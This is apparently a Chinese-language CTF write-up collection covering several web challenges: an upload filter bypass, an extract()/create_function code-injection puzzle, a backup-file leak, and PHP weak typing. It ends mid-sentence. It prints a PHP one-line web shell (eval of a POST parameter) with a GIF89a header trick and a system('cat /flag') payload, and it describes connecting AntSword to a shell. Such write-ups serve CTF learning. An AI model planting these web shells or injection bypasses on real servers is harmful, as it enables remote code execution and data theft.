

上传php文件发现好像被过掉了,找其他文件格式 换成phtml文件测试,phtml文件代码如下:

GIF89a //习惯在文件前加上GIF89a来绕过PHP getimagesize的检查,这道题中有无皆可 <script language='php'>@eval(\$\_POST['ye']);</script> <script language='php'>system('cat /flag');</script>



上传成功bingo



图片已做防盗链处理 请在原文件中访问该图片

参考: https://www.cnblogs.com/yesec/p/12403922.html

+++++代码审计类(信息泄露类):

• [xmctf] easy-web-考核

2020-7-19

首先代码审计,看到extract判断可能是变量覆盖bad,

<?php
show\_source(\_\_FILE\_\_);
\$key = "bad";
extract(\$\_POST);
if(\$key === 'bad'){
 die('badbad!!!');
}
\$act = @\$\_GET['act'];
\$arg = @\$\_GET['arg'];
if(preg\_match('/{[a-z0-9\_]\*\$/isD',\$act)) {
 echo 'check';
} else {
 \$act(\$arg,");
}
echo '666';
https://blog.csdn.net/miuzzx/article/details/106919813</pre>

绕过 die可以利用extract变量覆盖绕过 post:key=1

对于^开头, \$结尾的正则, 如果用.进行任意字符匹配可以用%0a换行符绕过

得到%5c可以绕过正则表达式

对于 \$act(\$arg,"); 我们很容易想到create\_function函数语法

关于匿名函数可以看这篇文章

https://www.cnblogs.com/-qing-/p/10816089.html

flag位于上一层目录中



• [极客大挑战 2019]Knife

蚁剑直接上





• [ACTF2020 新生赛]BackupFile

看题目可以联想到,备份文件泄露,题目提示"Try to find out source file!",访问备份文件/index.php.bak获得index.php源码



要求GET方式传递一个Key值,并且Key必须为数字且等于123ffwsfwefwf24r2f32ir23jrw923rskfjwtsw54w3这一字符串 感觉是考PHP的弱类型特性,int和string是无法直接比较的,php会将string转换成int然后再进行比较,转换成int比较时只保留数 字,第一个字符串之后的所有内容会被截掉

所以相当于key只要等于123就满足条件了:



• [极客大挑战 2019]Havefun

开局直接看源码,发现隐藏tips





• [攻防世界] NaNNaNNaN-Batman

下载附件,是一个没有后缀名的文件,以记事本的方式打开,根据标签判断为js

